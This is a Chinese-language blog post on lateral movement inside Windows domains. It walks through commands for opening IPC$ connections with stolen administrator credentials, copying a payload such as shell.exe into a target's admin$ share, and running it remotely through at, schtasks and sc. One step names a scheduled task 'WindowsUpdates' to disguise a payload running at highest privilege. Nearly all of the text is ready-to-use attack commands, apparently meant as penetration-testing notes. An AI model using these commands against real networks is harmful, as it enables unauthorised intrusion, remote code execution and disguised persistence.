域渗透基础 - 横向渗透

前言

在域渗透中,最重要的莫过于拿下边缘域机器中 ,如何进一步扩大权限,从而拿下整个域的权限。而横向渗透 更是重中之重,本篇文章将会简单总结域中横向渗透的几种基本方式

我会分几篇博客讲述我了解 的所有知识

IPC$

前提条件:

- 1.必须通过其他手段拿到本地或者域管理账号密码

- 2.若在横向渗透过程中,要保证当前机器能

net use远程到目标机器上 -

- 目标机开启了139和445端口

具体步骤:

net use \\ip\ipc$ "password" /user:username





我们可以看到 本来是不可以的



当我们正确输入密码时 即可访问

当然,除了列目录,我们还可以进行许多其他操作

dir \\DC\c$ 列出C盘

copy C:\Users\ha1c9on\Desktop\whoami.txt \\DC\c$ 上传文件

tasklist /S DC /U administrator /P ha1c9on...123 列出某IP上的进程信息,/U指定哪个用户执行该命令,/p指定该用户密码

net use \\IP /del /y 删除链接

net use 查看已建立的ipc链接

横向渗透:

AT

XP/2003

net use \\ip\admin$ /user:"administrator" password //net use

net time ip //查看 远程 windows 机器时间

xcopy shell.exe ip admin$ temp //把 payload拷到远程机器的某个临时目录下

at ip 19:30 /every:5,6,7,10,18,19,21,24,28 windows temp shell.exe //在远程上创建计划任务在每个月的这几天的晚上七点半执行payload

at \\ip //查看远程机器上的所有计划任务列表

at\\ ip /delete /yes // 删除远程机器上的所有计划任务

at \\ip 1 /delete //指定id删除计划任务

net use 192.168.3.102 admin$ /del // 删除该ipc 连接

schtasks

Windows 7/windows 2003 以上

at命令基本被废弃了,取而代之的是schtasks命令

net use \\ip\admin$ /user:"administrator" "passowrd"

net time \\ip

xcopy c:\rev.bat \\ip\admin$\temp\

schtasks /create /s ip /u "administrator" /p "passowrd" /RL HIGHEST /F /tn "WindowsUpdates" /tr "C:/Windows/temp/bit.exe" /sc DAILY /mo 1 /ST 20:15

//在远程的目标机器上创建名字为WindowsUpdates的计划任务每天的20:15启动一次

schtasks /run /i /tn WindowsUpdates /s ip /U " administrator" /P "passowrd" //创建完以后,远程手动运行 // i:忽略任何限制立即运行任务

schtasks /query /s ip /U "administrator" /P "passowrd" | findstr "WindowsUpdates" //检查运行状态

schtasks /delete /s ip /U " administrator" /P "passowrd" /F /tn WindowsUpdates //删除远程机器上的计划任务即可

sc

sc \\[主机名/IP] create [servicename] binpath= "[path]" #创建服务,其中binpath可以是某个exe文件的路径,也可以是一段指令。当为路径时,服务启动时会自动执行该exe文件,当为指令时,服务启动时会自动执行该指令

sc \\[host] start [servicename] 启动某个服务

sc \\[host] delete [servicename] #删除服务